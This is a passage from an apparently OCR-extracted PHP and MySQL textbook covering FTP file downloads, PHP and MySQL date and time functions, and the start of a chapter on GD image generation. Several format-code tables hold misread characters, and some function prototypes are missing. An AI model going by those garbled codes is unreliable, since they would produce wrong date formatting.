Given that you are updating a local copy of a file, checking whether the file needs updating first is sensible because you don't want to have to redownload a file, particularly a large one, if it's up to date. This way, you can avoid unnecessary network traffic. Let's look at the code that checks file update times.

File times are the reason that you use the FTP functions rather than a much simpler call to a file function. The file functions can easily read and, in some cases, write files over network interfaces, but most of the status functions such as filemtime() do not work remotely.

To begin deciding whether you need to download a file, you check that you have a local copy of the file by using the file\_exists() function. If you don't, obviously you need to download the file. If it does exist, you get the last modified time of the file by using the filemtime() function and store it in the \$localtime variable. If it doesn't exist, you set the \$localtime variable to 0 so that it will be "older" than any possible remote file modification time:

```
echo 'Checking file time...<br />';
if (file_exists($localfile))
{
    $localtime = filemtime($localfile);
    echo 'Local file last updated ';
    echo date('G:i j-M-Y', $localtime);
    echo '<br />';
}
else
    $localtime=0;
```

(You can read more about the file\_exists() and filemtime() functions in Chapters 2, "Storing and Retrieving Data" and 19, "Interacting with the File System and the Server," respectively.)

After you have sorted out the local time, you need to get the modification time of the remote file. You can get this time by using the ftp\_mdtm() function:

```
$remotetime = ftp_mdtm($conn, $remotefile);
```

This function takes two parameters—the FTP connection handle and the path to the remote file—and returns either the Unix timestamp of the time the file was last modified or -1 if there is an error of some kind. Not all FTP servers support this feature, so you might not get a useful result from the function. In this case, you can choose to artificially set the *premotetime* variable to be "newer" than the *plocaltime* variable by adding 1 to it. This way, you ensure that an attempt is made to download the file:

```
if (!($remotetime >= 0))
{
    // This doesn't mean the file's not there, server may not support mod time
    echo 'Can't access remote file time.<br>';
    $remotetime=$localtime+1; // make sure of an update
}
else
{
    echo 'Remote file last updated ';
    echo date('G:i j-M-Y', $remotetime);
    echo '<br>';
}
```

When you have both times, you can compare them to see whether you need to down-load the file:

```
if (!($remotetime > $localtime))
{
    echo 'Local copy is up to date.<br>';
    exit;
}
```

#### Downloading the File

At this stage, you try to download the file from the server:

```
echo 'Getting file from server...<br>';
$fp = fopen ($localfile, 'w');
if (!$success = ftp_fget($conn, $fp, $remotefile, FTP_BINARY))
{
    echo 'Error: Could not download file';
    fclose($fp);
    ftp_quit($conn);
    exit;
}
fclose($fp);
echo 'File downloaded successfully';
```

You open a local file by using fopen(), as you learned previously. After you have done this, you call the function ftp\_fget(), which attempts to download the file and store it in a local file. This function takes four parameters. The first three are straightforward: the

FTP connection, the local file handle, and the path to the remote file. The fourth parameter is the FTP mode.

The two modes for an FTP transfer are ASCII and binary. The ASCII mode is used for transferring text files (that is, files that consist solely of ASCII characters), and the binary mode is used for transferring everything else. Binary mode transfers a file unmodified, whereas ASCII mode translates carriage returns and line feeds into the appropriate characters for your system (\n for Unix, \r\n for Windows, and \r for Macintosh).

PHP's FTP library comes with two predefined constants, FTP\_ASCII and FTP\_BINARY, that represent these two modes. You need to decide which mode fits your file type and pass the corresponding constant to ftp\_fget() as the fourth parameter. In this case, you are transferring a ZIP file, so you use the FTP\_BINARY mode.

The ftp\_fget() function returns true if all goes well or false if an error is encountered. You store the result in \$success and let the user know how it went.

After the download has been attempted, you close the local file by using the fclose() function.

As an alternative to ftp\_fget(), you could use ftp\_get(), which has the following prototype:

This function works in much the same way as ftp\_fget() but does not require the local file to be open. You pass it the system filename of the local file you would like to write to rather than a file handle.

Note that there is no equivalent to the FTP command mget, which can be used to download multiple files at a time. You must instead make multiple calls to ftp\_fget() or ftp\_get().

#### Closing the Connection

After you have finished with the FTP connection, you should close it using the ftp\_quit() function:

```
ftp_quit($conn);
```

You should pass this function the handle for the FTP connection.

## **Uploading Files**

If you want to go the other way—that is, copy files from your server to a remote machine—you can use two functions that are basically the opposite of ftp\_fget() and ftp\_get().These functions are called ftp\_fput() and ftp\_put().They have the following prototypes:

The parameters are the same as for the \_get equivalents.

#### **Avoiding Timeouts**

One problem you might face when transferring files via FTP is exceeding the maximum execution time. You know when this happens because PHP gives you an error message. This error is especially likely to occur if your server is running over a slow or congested network, or if you are downloading a large file, such as a movie clip.

The default value of the maximum execution time for all PHP scripts is defined in the php.ini file. By default, it's set to 30 seconds. This is designed to catch scripts that are running out of control. However, when you are transferring files via FTP, if your link to the rest of the world is slow or if the file is large, the file transfer could well take longer than this.

Fortunately, you can modify the maximum execution time for a particular script by using the set\_time\_limit() function. Calling this function resets the maximum number of seconds the script is allowed to run, starting from the time the function is called. For example, if you call

set\_time\_limit(90);

the script will be able to run for another 90 seconds from the time the function is called.

#### Using Other FTP Functions

A number of other FTP functions are useful in PHP. The function ftp\_size() can tell you the size of a file on a remote server. It has the following prototype:

int ftp\_size(int ftp\_connection, string remotefile\_path)

This function returns the size of the remote file in bytes or -1 if an error occurs. It is not supported by all FTP servers.

One handy use of ftp\_size() is to work out the maximum execution time to set for a particular transfer. Given the file size and speed of your connection, you can take a guess as to how long the transfer ought to take and use the set\_time\_limit() function accordingly.

You can get and display a list of files in a directory on a remote FTP server by using the following code:

```
$listing = ftp_nlist($conn, dirname($remotefile));
foreach ($listing as $filename)
    echo "$filename <br>";
```

This code uses the ftp\_nlist() function to get a list of names of files in a particular directory.

In terms of other FTP functions, almost anything that you can do from an FTP command line, you can do with the FTP functions. You can find the specific functions corresponding to each FTP command in the PHP online manual at http://us2.php.net/manual/en/ref.ftp.php.

The exception is mget (multiple get), but you can use ftp\_nlist() to get a list of files and then fetch them as required.

#### **Further Reading**

We covered a lot of ground in this chapter, and as you might expect, a lot of material is out there on these topics. For information on the individual protocols and how they work, you can consult the RFCs at http://www.rfc-editor.org/.

You might also find some of the protocol information at the World Wide Web Consortium interesting; go to http://www.w3.org/Protocols/.

You can also try consulting a book on TCP/IP such as *Computer Networks* by Andrew Tanenbaum.

#### Next

We are now ready to move on to Chapter 21, "Managing the Date and Time," and look at PHP's libraries of date and calendar functions. There, you see how to convert from user-entered formats to PHP formats to MySQL formats, and back again.

# 21

## Managing the Date and Time

N THIS CHAPTER, WE DISCUSS CHECKING AND FORMATTING the date and time and converting between date formats. These capabilities are especially important when you are converting between MySQL and PHP date formats, Unix and PHP date formats, and dates entered by the user in an HTML form.

Key topics covered in this chapter include

- Getting the date and time in PHP
- Converting between PHP and MySQL date formats
- Calculating dates
- Using the calendar functions

#### Getting the Date and Time from PHP

Way back in Chapter 1, "PHP Crash Course," we described using the date() function to get and format the date and time from PHP. Here, we discuss this function and some of PHP's other date and time functions in a little more detail.

#### Using the date() Function

As you might recall, the date() function takes two parameters, one of them optional. The first one is a format string, and the second, optional one is a Unix timestamp. If you don't specify a timestamp, date() will default to the current date and time. It returns a formatted string representing the appropriate date.

A typical call to the date() function could be

```
echo date('jS F Y');
```

This call produces a date in the format 19th June 2008. The format codes accepted by date() are listed in Table 21.1.

Description

Code

| Code | Description                                                                                                    |
|------|----------------------------------------------------------------------------------------------------|
| a    | Morning or afternoon, represented as two lowercase characters, either am or pm                                                                                                    |
| А    | Morning or afternoon, represented as two uppercase characters, either AM or PM.                                                                                                    |
| В    | Swatch Internet time, a universal time scheme. More information is available at http://www.swatch.com/.                                                                                                    |
| С    | ISO 8601 date. A date is represented as YYYY-MM-DD. An uppercase T separates the date from the time. The time is represented as HH:MM:SS. Finally, the time zone is represented as an offset from Greenwich mean time (GMT)—for example, 2008-06-26T21:04:42+11:00. (This format code was added in PHP5.) |
| d    | Day of the month as a two-digit number with a leading zero. The range is from 01 to 31.                                                                                                    |
| D    | Day of the week in three-character abbreviated text format. The range is from Mon to Sun.                                                                                                    |
| е    | Timezone identifier (added in PHP 5.1.0)                                                                                                    |
| F    | Month of the year in full text format. The range is from January to December.                                                                                                    |
| g    | Hour of the day in 12-hour format without leading zeros. The range is from 1 to 12.                                                                                                    |
| G    | Hour of the day in 24-hour format without leading zeros. The range is from 0 to 23.                                                                                                    |
| h    | Hour of the day in 12-hour format with leading zeros. The range is from 01 to 12.                                                                                                    |
| Н    | Hour of the day in 24-hour format with leading zeros. The range is from 00 to 23.                                                                                                    |
| i    | Minutes past the hour with leading zeros. The range is from 00 to 59.                                                                                                    |
| I    | Daylight savings time, represented as a Boolean value. This format code returns 1 if the date is in daylight savings and 0 if it is not.                                                                                                    |
| j    | Day of the month as a number without leading zeros. The range is from 1 to 31.                                                                                                    |
| 1    | Day of the week in full-text format. The range is from Sunday to Saturday.                                                                                                    |
| L    | Leap year, represented as a Boolean value. This format code returns 1 if the date is in a leap year and 0 if it is not.                                                                                                    |
| m    | Month of the year as a two-digit number with leading zeros. The range is from 01 to 12.                                                                                                    |
| М    | Month of the year in three-character abbreviated text format. The range is from Jan to Dec.                                                                                                    |
| n    | Month of the year as a number without leading zeros. The range is from 1 to 12.                                                                                                    |
| 0    | ISO-8601 year number. This has the same value as Y, except that if the ISO week number (W) belongs to the previous or next year, the year is used instead (added in PHP 5.1.0).                                                                                                    |
| 0    | Difference between the current time zone and GMT in hours-for example, +1600.                                                                                                    |
| r    | RFC822-formatted date and time—for example, Wed, 1 Jul 2008 18:45:30 +1600. (This code was added in PHP 4.0.4.)                                                                                                    |
| S    | Seconds past the minute with leading zeros. The range is from 00 to 59.                                                                                                    |
| S    | Ordinal suffix for dates in two-character format. It can be st, nd, rd, or th, depend-                                                                                                    |

Table 21.1 Format Codes for PHP's date() Function

Ordinal suffix for dates in two-character format. It can be st, nd, rd, or th, depend-S ing on the number it follows.

| 14010 21.1 | Continued                                                                                                    |
|------------|----------------------------------------------------------------------------------------------------|
| Code       | Description                                                                                                    |
| t          | Total number of days in the date's month. The range is from 28 to 31.                                            |
| Т          | Time zone setting of the server in three-character format—for example, EST.                                      |
| U          | Total number of seconds from January 1, 1970, to this time; also known as a <i>Unix timestamp</i> for this date. |
| W          | Day of the week as a single digit. The range is from 0 (Sunday) to 6 (Saturday).                                 |
| W          | Week number in the year; ISO-8601 compliant. (This format code was added at PHP 4.1.0.)                          |
| У          | Year in two-digit format—for example, 08.                                                                        |
| Y          | Year in four-digit format—for example, 2008.                                                                     |
| Z          | Day of the year as a number. The range is 0 to 365.                                                              |
| Z          | Offset for the current time zone in seconds. The range is -43200 to 43200.                                       |

Table 21.1 Continued

#### Dealing with Unix Timestamps

The second parameter to the date() function is a Unix timestamp. In case you are wondering exactly what this means, most Unix systems store the current time and date as a 32-bit integer containing the number of seconds since midnight, January 1, 1970, GMT, also known as the *Unix Epoch*. This concept can seem a bit esoteric if you are not familiar with it, but it's a standard and integers are easy for computers to deal with.

Unix timestamps are a compact way of storing dates and times, but it is worth noting that they do not suffer from the year 2000 (Y2K) problem that affects some other compact or abbreviated date formats. They do have similar problems, though, because they can represent only a limited span of time using a 32-bit integer. If your software needs to deal with events before 1902 or after 2038, you will be in trouble.

On some systems including Windows, the range is more limited. A timestamp cannot be negative, so timestamps before 1970 cannot be used. To keep your code portable, you should bear this fact in mind.

You probably don't need to worry about your software still being used in 2038. Timestamps do not have a fixed size; they are tied to the size of a C long, which is at least 32 bits. If your software still happens to be in use in 2038, it is exceedingly likely that your system will be using a larger type by that time.

Although this is a standard Unix convention, this format is still used by date() and a number of other PHP functions even if you are running PHP under Windows. The only difference is that, for Windows, the timestamp must be positive.

If you want to convert a date and time *to* a Unix timestamp, you can use the mktime() function. It has the following prototype:

The parameters are fairly self-explanatory, with the exception of the last one, *is\_dst*, which represents whether the date was in daylight savings time. You can set this parameter to 1 if it was, 0 if it wasn't, or -1 (the default value) if you don't know. In the case of using -1, PHP will try to figure it out based on the system it is running on. This parameter is optional, so you will rarely use it anyway.

The main trap to avoid with this function is that the parameters are in a fairly unintuitive order. The ordering doesn't lend itself to leaving out the time. If you are not worried about the time, you can pass in 0s to the *hour*, *minute*, and *second* parameters. You can, however, leave out values from the right side of the parameter list. If you don't provide parameters, they will be set to the current values. Hence, a call such as

```
$timestamp = mktime();
```

returns the Unix timestamp for the current date and time. You could also get this result by calling

```
$timestamp = time();
```

The time() function does not take any parameters and always returns the Unix timestamp for the current date and time.

Another option is the date() function, as already discussed. The format string "U" requests a timestamp. The following statement is equivalent to the two previous ones:

```
$timestamp = date("U");
```

You can pass in a two- or four-digit year to mktime(). Two-digit values from 0 to 69 are interpreted as the years 2000 to 2069, and values from 70 to 99 are interpreted as 1970 to 1999.

Here are some other examples to illustrate the use of mktime():

```
$time = mktime(12, 0, 0);
```

gives noon on today's date.

```
$time = mktime(0,0,0,1,1);
```

gives the 1st of January in the current year. Note that 0 (rather than 24) is used in the hour parameter to specify midnight.

You can also use mktime() for simple date arithmetic. For example,

\$time = mktime(12,0,0,\$mon,\$day+30,\$year);

adds 30 days to the date specified in the components, even though (day+30) will usually be bigger than the number of days in that month.

To eliminate some problems with daylight savings time, use hour 12 rather than hour 0. If you add  $(24 \star 60 \star 60)$  to midnight on a 25-hour day, you'll stay on the same day. Add the same number to midday, and it'll give 11am but will at least be the right day.

#### Using the getdate() Function

Another date-determining function you might find useful is getdate(). This function has the following prototype:

array getdate ([int timestamp])

It takes an optional timestamp as a parameter and returns an array representing the parts of that date and time, as shown in Table 21.2.

Value Key Seconds, numeric seconds minutes Minutes, numeric Hours, numeric hours mday Day of the month, numeric Day of the week, numeric wday Month. numeric mon Year. numeric vear yday Day of the year, numeric Day of the week, full-text format weekday month Month, full-text format 0 Timestamp, numeric

Table 21.2 Array Key-Value Pairs from getdate() Function

After you have these parts in an array, you can easily process them into any required format. The 0 element in the array (the timestamp) might seem useless, but if you call getdate() without a parameter, it will give you the current timestamp.

Using the getdate() function, the code

```
<?php
$today = getdate();
print_r($today);
?>
produces something similar to the following output:
Array (
[seconds] => 45
[minutes] => 6
[hours] => 20
[mday] => 14
[wday] => 3
[mon] => 3
[year] => 2007
[yday] => 72
[weekday] => Wednesday
[month] => March
[0] => 1173917205
)
```

#### Validating Dates with checkdate()

You can use the checkdate() function to check whether a date is valid. This capability is especially useful for checking user input dates. The checkdate() function has the following prototype:

int checkdate (int month, int day, int year)

It checks whether the *year* is a valid integer between 0 and 32,767, whether the *month* is an integer between 1 and 12, and whether the day given exists in that particular month. The function also takes leap years into consideration when working out whether a day is valid.

For example, checkdate(2, 29, 2008) returns true, whereas checkdate(2, 29, 2007) does not.

#### **Formatting Timestamps**

You can format a timestamp according to the system's locale (the web server's local settings) using the strftime() function. This function has the following prototype:

```
string strftime ( string $format [, int $timestamp] )
```

The *format* parameter is the formatting code that defines how the timestamp will be displayed. The *ftimestamp* parameter is the timestamp that you pass to the function. This parameter is optional. If no timestamp is passed as a parameter, the local system timestamp (at the time the script is run) is used. For instance, the following code

```
<?php
echo strftime('%A<br />');
echo strftime('%x<br />');
echo strftime('%c<br />');
echo strftime('%Y<br />');
?>
```

displays the current system timestamp in four different formats. This code will produce output similar to the following:

Friday 03/16/07 03/16/07 21:17:24 2007 The complete list of formatting codes for strftime() is listed in Table 21.3.

| Code            | Description                                                                                     |
|-----------------|-------------------------------------------------------------------------------------------------|
| %a              | Day of week (abbreviated)                                                                       |
| %A              | Day of week                                                                                     |
| %b <i>or</i> %h | Month (abbreviated)                                                                             |
| %B              | Month                                                                                           |
| %C              | Date and time in standard format                                                                |
| %C              | Century                                                                                         |
| %d              | Day of month (from 01 to 31)                                                                    |
| %D              | Date in abbreviated format (mm/dd/yy)                                                           |
| %e              | Day of month as a two-character string (from ' 1' to '31')                                      |
| %g              | Year according to the week number, two digits                                                   |
| %G              | Year according to the week number, four digits                                                  |
| %H              | Hour (from 00 to 23)                                                                            |
| %I              | Hour (from 1 to 12)                                                                             |
| %j              | Day of year (from 001 to 366)                                                                   |
| %m              | Month (from 01 to 12)                                                                           |
| %M              | Minute (from 00 to 59)                                                                          |
| %n              | Newline (\n)                                                                                    |
| %p              | am or pm (or local equivalent)                                                                  |
| %r              | Time using a.m./p.m. notation                                                                   |
| %R              | Time using 24-hour notation                                                                     |
| %S              | Seconds (from 00 to 59)                                                                         |
| %t              | Tab (\t)                                                                                        |
| %T              | Time in hh:ss:mm format                                                                         |
| %u              | Day of week (from 1 – Monday to 7 – Sunday)                                                     |
| %U              | Week number (with the first Sunday of the year being the first day of the first week)           |
| %V              | Week number (with the first week in the year with at least four days counting as week number 1) |
| %w              | Day of week (from 0 – Sunday to 6 – Saturday)                                                   |
| 8W              | Week number (with the first Monday of the year being the first day of the first week)           |
| %x              | Date in standard format (without the time)                                                      |
| %X              | Time in standard format (without the date)                                                      |
| %У              | Year (two digits)                                                                               |
| %Y              | Year (four digits)                                                                              |
| %z or%Z         | Timezone                                                                                        |

Table 21.3 Formatting Codes for strftime()

It is important to note that whenever it says *standard format* in Table 21.3, the formatting code gets replaced by the associated value according to the web server's local settings. The strftime() function is very useful for displaying dates and times in a variety of different ways to make your pages more user friendly.

## Converting Between PHP and MySQL Date Formats

Dates and times in MySQL are handled in ISO 8601 format. Times work relatively intuitively, but ISO 8601 requires you to enter dates with the year first. For example, you could enter March 29, 2008, either as 2008-03-29 or as 08-03-29. Dates retrieved from MySQL are also in this format by default.

Depending on your intended audience, you might not find this function very user friendly. To communicate between PHP and MySQL, then, you usually need to perform some date conversion. This operation can be performed at either end.

When putting dates into MySQL from PHP, you can easily put them into the correct format by using the date() function, as shown previously. One minor caution if you are creating them from your own code is that you should store the day and month with leading zeros to avoid confusing MySQL. You can use a two-digit year, but using a four-digit year is usually a good idea. If you want to convert dates or times in MySQL, two useful functions are DATE\_FORMAT() and UNIX\_TIMESTAMP().

The DATE\_FORMAT() function works similarly to the PHP function but uses different formatting codes. The most common thing you want to do is format a date in normal American format (MM-DD-YYYY) rather than in the ISO format (YYYY-MM-DD) native to MySQL. You can do this by writing your query as follows:

SELECT DATE\_FORMAT(date\_column, '%m %d %Y')
FROM tablename;

The format code %m represents the month as a two-digit number; %d, the day as a twodigit number; and %Y, the year as a four-digit number. A summary of the more useful MySQL format codes for this purpose is shown in Table 21.4.

| Code | Description                                                |
|------|------------------------------------------------------------|
| %M   | Month, full text                                           |
| %W   | Weekday name, full text                                    |
| %D   | Day of month, numeric, with text suffix (for example, 1st) |
| %Y   | Year, numeric, four digits                                 |
| %У   | Year, numeric, two digits                                  |
| %a   | Weekday name, three characters                             |
| %d   | Day of month, numeric, leading zeros                       |
|      |                                                            |

Table 21.4 Format Codes for MySQL's DATE\_FORMAT() Function

| %e       | Day of month, numeric, no leading zeros                   |
|----------|-----------------------------------------------------------|
| %m       | Month, numeric, leading zeros                             |
| %C       | Month, numeric, no leading zeros                          |
| %b       | Month, text, three characters                             |
| %j       | Day of year, numeric                                      |
| %H       | Hour, 24-hour clock, leading zeros                        |
| %k       | Hour, 24-hour clock, no leading zeros                     |
| %h or %I | Hour, 12-hour clock, leading zeros                        |
| %1       | Hour, 12-hour clock, no leading zeros                     |
| %i       | Minutes, numeric, leading zeros                           |
| %r       | Time, 12-hour (hh:mm:ss [AM PM])                          |
| %T       | Time, 24-hour (hh:mm:ss)                                  |
| %S or %s | Seconds, numeric, leading zeros                           |
| %p       | AM or PM                                                  |
| 8W       | Day of the week, numeric, from 0 (Sunday) to 6 (Saturday) |
|          |                                                           |

Table 21.4 Continued

The UNIX\_TIMESTAMP function works similarly but converts a column into a Unix timestamp. For example,

SELECT UNIX\_TIMESTAMP(date\_column)
FROM tablename;

returns the date formatted as a Unix timestamp. You can then do as you want with it in PHP.

You can easily perform date calculations and comparisons with the Unix timestamp. Bear in mind, however, that a timestamp can usually represent dates only between 1902 and 2038, whereas the MySQL date type has a much wider range.

As a rule of thumb, use a Unix timestamp for date calculations and the standard date format when you are just storing or showing dates.

#### Calculating Dates in PHP

A simple way to work out the length of time between two dates in PHP is to use the difference between Unix timestamps. We use this approach in the script shown in Listing 21.1.

Listing 21.1 calc\_age.php-Working Out a Person's Age Based on Birthdate

```
<?php
// set date for calculation
$day = 18;
$month = 9;</pre>
```

```
Listing 21.1 Continued
```

\$vear = 1972;

```
// remember you need bday as day month and year
$bdayunix = mktime (0, 0, 0, $month, $day, $year); // get ts for then
$nowunix = time(); // get unix ts for today
$ageunix = $nowunix - $bdayunix; // work out the difference
$age = floor($ageunix / (365 * 24 * 60 * 60)); // convert from seconds to years
echo "Age is $age";
?>
```

This script sets the date for calculating the age. In a real application, it is likely that this information might come from an HTML form. The script begins by calling mktime() to work out the timestamp for the birthday and for the current time:

\$bdayunix = mktime (0, 0, 0, \$month, \$day, \$year); \$nowunix = time(); // get unix ts for today

Now that these dates are in the same format, you can simply subtract them:

\$ageunix = \$nowunix - \$bdayunix;

Now, the slightly tricky part: converting this time period back to a more human-friendly unit of measure. This is not a timestamp but instead the age of the person measured in seconds. You can convert it back to years by dividing by the number of seconds in a year. You then round it down by using the floor() function because a person is not said to be, for example, 20, until the end of his twentieth year:

age = floor(ageunix / (365 \* 24 \* 60 \* 60)); // convert from seconds to years

Note, however, that this approach is somewhat flawed because it is limited by the range of Unix timestamps (generally 32-bit integers). Birthdates are not an ideal application for timestamps. This example works on all platforms only for people born from 1970 onward. Windows cannot manage timestamps prior to 1970. Even then, this calculation is not always accurate because it does not allow for leap years and might fail if midnight on the person's birthday is the daylight savings switchover time in the local time zone.

#### Calculating Dates in MySQL

PHP does not have many date manipulation functions built in. Obviously, you can write your own, but ensuring that you correctly account for leap years and daylight savings time can be tricky. Another option is to download other people's functions. You can find many as user-contributed notes in the PHP manual, but only some of them are well thought out.

#### Note

Several date calculation functions have been added to PHP 5.3, including date\_add(), date\_sub(), and date\_diff() among others. These date manipulation functions eliminate having to use MySQL to provide the easy date manipulation that PHP previously lacked.

An option that may not seem immediately obvious is using MySQL. MySQL provides an extensive range of date manipulation functions that work for times outside the reliable range of Unix timestamps. You need to connect to a MySQL server to run a MySQL query, but you do not have to use data from the database.

The following query adds one day to the date February 28, 1700, and returns the resulting date:

select adddate('1700-02-28', interval 1 day)

The year 1700 is not a leap year, so the result is 1700-03-01.

You can find an extensive syntax for describing and modifying dates and times described in the MySQL manual; it is located at http://www.mysql.com/doc/en/Date\_and\_time\_functions.html.

Unfortunately, there is not a simple way to get the number of years between two dates, so the birthday example is still a little flaky. You can get a person's age in days very easily, and Listing 21.2 converts that age to years imprecisely.

### Listing 21.2 mysql\_calc\_age.php—Using MySQL to Work Out a Person's Age Based on Birthdate

```
<?php
// set date for calculation
$day = 18;
$month = 9;
$year = 1972;
// format birthday as an ISO 8601 date
$bdayISO = date("c", mktime (0, 0, 0, $month, $day, $year));
// use mysql query to calculate an age in days
$db = mysqli_connect('localhost', 'user', 'pass');
$res = mysqli_query($db, "select datediff(now(), '$bdayISO')");
$age = mysqli_fetch_array($res);
// convert age in days to age in years (approximately)
echo "Age is ".floor($age[0]/365.25);
</pre>
```

After formatting the birthday as an ISO timestamp, you pass the following query to MySQL:

select datediff(now(), '1972-09-18T00:00:00+10:00')

The MySQL function now() always returns the current date and time. The MySQL function datediff() (added at version 4.1.1) subtracts one date from another and returns the difference in days.

It is worth noting that you are not selecting data from a table or even choosing a database to use for this script, but you do need to log in to the MySQL server with a valid username and password.

Because no specific built-in function is available for such calculations, an SQL query to calculate the exact number of years is fairly complex. Here, we took a shortcut and divided the age in days by 365.25 to give the age in years. This calculation can be one year out if run on somebody's birthday, depending on how many leap years there have been in that person's lifetime.

#### Using Microseconds

For some applications, measuring time in seconds is not precise enough to be useful. If you want to measure very short periods, such as the time taken to run some or all of a PHP script, you need to use the function microtime().

In PHP 5, you should pass true to microtime(). When this optional parameter is provided, microtime() will return the time as a floating point value that is ready for whatever use you have in mind. The value is the same one returned by mktime(), time(), or date() but has a fractional component.

The statement

```
echo number_format(microtime(true), 10, '.', '');
```

produces something like 1174091854.84.

On older versions, you cannot request the result as a float. It is provided as a string. A call to microtime() without a parameter returns a string of this form "0.34380900 1174091816". The first number is the fractional part, and the second number is the number of whole seconds elapsed since January 1, 1970.

Dealing with numbers rather than strings is more useful, so in PHP 5 it is easiest to call microtime() with the parameter true.

#### Using the Calendar Functions

PHP has a set of functions that enable you to convert between different calendar systems. The main calendars you will work with are the Gregorian, Julian, and Julian Day Count.

Most Western countries currently use the Gregorian calendar. The Gregorian date October 15, 1582, is equivalent to October 5, 1582, in the Julian calendar. Prior to that date, the Julian calendar was commonly used. Different countries converted to the Gregorian calendar at different times and some not until early in the twentieth century.

Although you may have heard of these two calendars, you might not have heard of the Julian Day Count (JD). It is similar in many ways to a Unix timestamp. It is a count of the number of days since a date around 4000 BC. In itself, it is not particularly useful, but it is useful for converting between formats. To convert from one format to another, you first convert to a Julian Day Count and then to the desired output calendar.

To use these functions under Unix, you first need to compile the calendar extension into PHP with --enable-calendar. These functions are built into the standard Windows install.

To give you a taste for these functions, consider the prototypes for the functions you would use to convert from the Gregorian calendar to the Julian calendar:

int gregoriantojd (int month, int day, int year)
string jdtojulian(int julianday)

To convert a date, you would need to call both of these functions:

\$jd = gregoriantojd (9, 18, 1582); echo jdtojulian(\$jd);

This call echoes the Julian date in a MM/DD/YYYY format.

Variations of these functions exist for converting between the Gregorian, Julian, French, and Jewish calendars and Unix timestamps.

#### **Further Reading**

If you would like to read more about date and time functions in PHP and MySQL, you can consult the relevant sections of the manuals at http://php.net/manual/en/ref. datetime.php and http://dev.mysql.com/doc/refinan/5.0/en/date-and-time-functions.html.

If you are converting between calendars, try the manual page for PHP's calendar functions: http://php.net/manual/en/ref.calendar.php.

#### Next

One of the unique and useful things you can do with PHP is create images on the fly. Chapter 22, "Generating Images," discusses how to use the image library functions to achieve some interesting and useful effects.

# 22

### Generating Images

**O**<sub>NE OF THE USEFUL THINGS YOU CAN DO WITH PHP is create images on the fly. PHP has some built-in image information functions, and you can also use the GD2 library to create new images or manipulate existing ones. This chapter discusses how to use these image functions to achieve some interesting and useful effects.</sub>

Key topics covered in this chapter include

- Setting up image support in PHP
- Understanding image formats
- Creating images
- Using automatically generated images in other pages
- Using text and fonts to create images
- Drawing figures and graphing data

Specifically, we look at two examples: generating website buttons on the fly and drawing a bar chart using figures from a MySQL database.

We use the GD2 library here, but there is one other popular PHP image library. The ImageMagick library is not part of the standard PHP build but is easily installable from the PHP Extension Class Library (PECL). ImageMagick and GD2 have a lot of fairly similar features, but in some areas ImageMagick goes further. If you want to create GIFs (even animated GIFS), you should look at ImageMagick. If you want to work with true color images or render transparent effects, you should compare the offerings in both libraries.

See PECL for the PHP download of ImageMagick at http://pecl.php.net/package/ imagick.

See the main ImageMagick site for demonstrations of its capabilities and detailed documentation at http://www.imagemagick.org.

#### Setting Up Image Support in PHP

Some of the image functions in PHP are always available, but most of them require the GD2 library. Detailed information about GD2 is available at http://www.libgd.org/Main\_Page.

Since PHP 4.3, PHP comes with its own forked version of the GD2 library, supported by the PHP team. This version is easier to install with PHP and is usually more stable, so it's advisable to use this version. Under Windows, PNGs and JPEGs are automatically supported as long as you have the php\_gd2.dll extension registered. You can do this by copying the php\_gd2.dll file from your PHP installation directory (in the \ext subfolder) to your system directory (the C:\Windows\system directory if using Windows XP). You must also uncomment the following line in your php.ini file by removing the ";" at the beginning of the line:

```
extension=php_gd2.dll
```

If you have Unix and want to work with PNGs, you need to install libpng from http://www.libpng.org/pub/png/ and zlib from http://www.gzip.org/zlib/.

You then need to configure PHP with the following options:

```
--with-png-dir=/path/to/libpng
--with-zlib-dir=/path/to/zlib
```

If you have Unix and want to work with JPEGs, you need to download jpeg-6b and recompile GD with JPEG support included. You can download it from ftp://ftp.uu.net/graphics/jpeg/.

You then need to reconfigure PHP with the following option and recompile it:

```
--with-jpeg-dir=/path/to/jpeg-6b
```

If you want to use TrueType fonts in your images, you also need the FreeType library. It also comes with PHP since version 4. Alternatively, you can download it from http://www.freetype.org/.

If you want to use PostScript Type 1 fonts instead, you need to download tllib, available from ftp://sunsite.unc.edu/pub/Linux/libs/graphics/.

You then need to run PHP's configure program with

--with-t1lib[=path/to/t11ib]

Finally, you will, of course, need to configure PHP using --with-gd.

#### **Understanding Image Formats**

The GD library supports JPEG, PNG, and WBMP formats. It no longer supports the GIF format. Let's briefly look at each of these formats.

#### JPEG

JPEG (pronounced "jay-peg") stands for *Joint Photographic Experts Group* and is really the name of a standards body, not a specific format. The file format we mean when we refer to JPEGs is officially called JFIF, which corresponds to one of the standards issued by JPEG.

In case you are not familiar with them, JPEGs are usually used to store photographic or other images with many colors or gradations of color. This format uses lossy compression; that is, to squeeze a photograph into a smaller file, some image quality is lost. Because JPEGs should contain what are essentially analog images, with gradations of color, the human eye can tolerate some loss of quality. This format is not suitable for line drawings, text, or solid blocks of color.

You can read more about JPEG/JFIF at the official JPEG site at http://www.jpeg.org/.

#### PNG

PNG (pronounced "ping") stands for *Portable Network Graphics*. This file format is the replacement for *GIF (Graphics Interchange Format)* for reasons we discuss shortly. The PNG website describes it as "a turbo-studly image format with lossless compression." Because it is lossless, this image format is suitable for images that contain text, straight lines, and blocks of color such as headings and website buttons—all the same purposes for which you previously might have used GIFs. A PNG-compressed version of the same image is generally similar in size to a GIF-compressed version. PNG also offers variable transparency, gamma correction, and two-dimensional interlacing. It does not, however, support animations; for this, you must use the extension format MNG, which is still in development.

Lossless compression schemes are good for illustrations but not generally a good way to store large photos because they tend to give large file sizes.

You can read more about PNG at the official PNG site at http://www.libpng.org/pub/png/.

#### WBMP

WBMP, which stands for *Wireless Bitmap*, is a file format designed specifically for wireless devices. It is not in wide use.

#### GIF

GIF stands for Graphics Interchange Format. It is a compressed lossless format widely used on the Web for storing images containing text, straight lines, and blocks of single color.

The GIF format uses a palette of up to 256 distinct colors from the 24-bit RGB color space. It also supports animations, allowing a separate palette of 256 colors for each

frame. The color limitation makes the GIF format unsuitable for reproducing color photographs and other images with continuous color, but it is well-suited for more simple images such as graphics or logos with solid areas of color.

GIFs are compressed using the LZW lossless data compression technique, which reduces the file size without degrading the visual quality.

#### **Creating Images**

The four basic steps to creating an image in PHP are as follows:

- 1. Creating a canvas image on which to work.
- 2. Drawing shapes or printing text on that canvas.
- 3. Outputting the final graphic.
- 4. Cleaning up resources.

Let's begin by looking at the simple image creation script shown in Listing 22.1.

